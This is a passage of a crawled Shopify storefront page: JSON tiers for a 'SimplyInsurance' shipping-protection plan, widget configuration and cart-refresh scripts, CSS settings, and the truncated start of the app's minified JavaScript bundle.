\"},{\"insurance_plan_name\":\"40.50\",\"insurance_plan_amount\":\"40.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801762852\"},{\"insurance_plan_name\":\"41.00\",\"insurance_plan_amount\":\"41.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801795620\"},{\"insurance_plan_name\":\"41.50\",\"insurance_plan_amount\":\"41.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801828388\"},{\"insurance_plan_name\":\"42.00\",\"insurance_plan_amount\":\"42.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801861156\"},{\"insurance_plan_name\":\"42.50\",\"insurance_plan_amount\":\"42.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801893924\"},{\"insurance_plan_name\":\"43.00\",\"insurance_plan_amount\":\"43.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801926692\"},{\"insurance_plan_name\":\"43.50\",\"insurance_plan_amount\":\"43.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801959460\"},{\"insurance_plan_name\":\"44.00\",\"insurance_plan_amount\":\"44.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801992228\"},{\"insurance_plan_name\":\"44.50\",\"insurance_plan_amount\":\"44.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802024996\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802057764\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802090532\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802123300\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802156068\"},{\"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802188836\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802221604\"},{\"insurance_plan_name\":\"48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802254372\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802287140\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802319908\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802352676\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802385444\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802418212\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802450980\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "${{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546
body_size: 51900
content:
/*! For license information please see simply-insurance.js.LICENSE.txt */
(()=>{var t={62:(t,e,n)=>{"use strict";n(629)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},107:(t,e,n)=>{"use strict";var r=n(4228),i=n(3048),o="number";t.exports=function(t){if("string"!==t&&t!==o&&"default"!==t)throw TypeError("Incorrect hint");return i(r(this),t!=o)}},128:t=>{t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},157:(t,e,n)=>{var r=n(7087),i=Math.max,o=Math.min;t.exports=function(t,e){return(t=r(t))<0?i(t+e,0):o(t,e)}},177:(t,e,n)=>{"use strict";var r=n(2127),i=n(1485),o=n(8942),s="startsWith",a=""[s];r(r.P+r.F*n(5203)(s),"String",{startsWith:function(t){var e=o(this,t,s),n=i(Math.min(arguments.length>1?arguments[1]:void 0,e.length)),r=String(t);return a?a.call(e,r,n):e.slice(n,n+r.length)===r}})},210:(t,e,n)=>{var r=n(2127);r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},237:(t,e,n)=>{for(var r,i=n(7526),o=n(3341),s=n(4415),a=s("typed_array"),c=s("view"),u=!(!i.ArrayBuffer||!i.DataView),l=u,f=0,p="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=i[p[f++]])?(o(r.prototype,a,!0),o(r.prototype,c,!0)):l=!1;t.exports={ABV:u,CONSTR:l,TYPED:a,VIEW:c}},333:(t,e,n)=>{n(7209)("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}},!0)},341:(t,e,n)=>{"use strict";var r=n(5411),i=n(4228),o=n(9190),s=n(8828),a=n(1485),c=n(2535),u=n(9600),l=n(9448),f=Math.min,p=[].push,h="split",d="length",g="lastIndex",v=4294967295,y=!l(function(){RegExp(v,"y")});n(9228)("split",2,function(t,e,n,l){var m;return m="c"=="abbc"[h](/(b)*/)[1]||4!="test"[h](/(?:)/,-1)[d]||2!="ab"[h](/(?:ab)*/)[d]||4!="."[h](/(.?)(.?)/)[d]||"."[h](/()()/)[d]>1||""[h](/.?/)[d]?function(t,e){var i=String(this);if(void 0===t&&0===e)return[];if(!r(t))return n.call(i,t,e);for(var o,s,a,c=[],l=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),f=0,h=void 0===e?v:e>>>0,y=new RegExp(t.source,l+"g");(o=u.call(y,i))&&!((s=y[g])>f&&(c.push(i.slice(f,o.index)),o[d]>1&&o.index<i[d]&&p.apply(c,o.slice(1)),a=o[0][d],f=s,c[d]>=h));)y[g]===o.index&&y[g]++;return f===i[d]?!a&&y.test("")||c.push(""):c.push(i.slice(f)),c[d]>h?c.slice(0,h):c}:"0"[h](void 0,0)[d]?function(t,e){return void 0===t&&0===e?[]:n.call(this,t,e)}:n,[function(n,r){var i=t(this),o=null==n?void 0:n[e];return void 0!==o?o.call(n,i,r):m.call(String(i),n,r)},function(t,e){var r=l(m,t,this,e,m!==n);if(r.done)return r.value;var u=i(t),p=String(this),h=o(u,RegExp),d=u.unicode,g=(u.ignoreCase?"i":"")+(u.multiline?"m":"")+(u.unicode?"u":"")+(y?"y":"g"),b=new h(y?u:"^(?:"+u.source+")",g),w=void 0===e?v:e>>>0;if(0===w)return[];if(0===p.length)return null===c(b,p)?[p]:[];for(var x=0,k=0,S=[];k<p.length;){b.lastIndex=y?k:0;var _,P=c(b,y?p:p.slice(k));if(null===P||(_=f(a(b.lastIndex+(y?0:k)),p.length))===x)k=s(p,k,d);else{if(S.push(p.slice(x,k)),S.length===w)return S;for(var E=1;E<=P.length-1;E++)if(S.push(P[E]),S.length===w)return S;k=x=_}}return S.push(p.slice(x)),S}]})},345:(t,e,n)=>{var r=n(2127);r(r.S,"Math",{sign:n(3733)})},489:(t,e,n)=>{var r=n(7967).f,i=Function.prototype,o=/^\s*function ([^ (]*)/,s="name";s in i||n(1763)&&r(i,s,{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},521:(t,e,n)=>{"use strict";n(629)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},571:(t,e,n)=>{var r=n(2127),i=n(2738);r(r.G+r.F*(parseInt!=i),{parseInt:i})},627:(t,e,n)=>{var r=n(7917),i=n(8270),o=n(766)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),r(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},629:(t,e,n)=>{var r=n(2127),i=n(3344),o=n(9448),s=n(832),a="["+s+"]",c=RegExp("^"+a+a+"*"),u=RegExp(a+a+"*$"),l=function(t,e,n){var i={},a=o(function(){return!!s[t]()||"​"!="​"[t]()}),c=i[t]=a?e(f):s[t];n&&(i[n]=c),r(r.P+r.F*a,"String",i)},f=l.trim=function(t,e){return t=String(i(t)),1&e&&(t=t.replace(c,"")),2&e&&(t=t.replace(u,"")),t};t.exports=l},660:(t,e,n)=>{var r=n(2127);r(r.G+r.W+r.F*!n(237).ABV,{DataView:n(8032).DataView})},735:(t,e,n)=>{"use strict";n.r(e);var r=n(4247);function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,a(r.key),r)}}function s(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function a(t){var e=function(t){if("object"!=i(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=i(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==i(e)?e:e+""}new(s(function t(){var e,n,i;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),e=this,i=function(){try{cn(Shopify)||cn(Shopify.Checkout)||"shipping_method"==Shopify.Checkout.step&&(document.addEventListener("page:change",function(){fetch("/cart.json").then(function(t){t.json().then(function(t){simplyInsurance.cartJson=t,new r.default})})}),document.addEventListener("page:load",function(){fetch("/cart.json").then(function(t){t.json().then(function(t){simplyInsurance.cartJson=t,new r.default})})}))}catch(t){console.log(t)}},(n=a(n="init"))in e?Object.defineProperty(e,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[n]=i,this.init()}))},752:(t,e,n)=>{var r=n(4401);t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},762:(t,e,n)=>{var r=n(4848),i=n(7574)("iterator"),o=n(906);t.exports=n(6094).getIteratorMethod=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[r(t)]}},766:(t,e,n)=>{var r=n(4556)("keys"),i=n(4415);t.exports=function(t){return r[t]||(r[t]=i(t))}},812:(t,e,n)=>{var r=n(4401);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},832:t=>{t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},906:t=>{t.exports={}},923:(t,e,n)=>{var r=n(2127),i=n(6094),o=n(9448);t.exports=function(t,e){var n=(i.Object||{})[t]||Object[t],s={};s[t]=e(n),r(r.S+r.F*o(function(){n(1)}),"Object",s)}},935:(t,e,n)=>{var r=n(2127);r(r.S,"Object",{create:n(4719)})},957:(t,e,n)=>{"use strict";n(629)("trim",function(t){return function(){return t(this,3)}})},1060:(t,e)=>{e.f=Object.getOwnPropertySymbols},1104:(t,e,n)=>{var r=n(2127),i=n(627),o=n(4228);r(r.S,"Reflect",{getPrototypeOf:function(t){return i(o(t))}})},1124:(t,e,n)=>{var 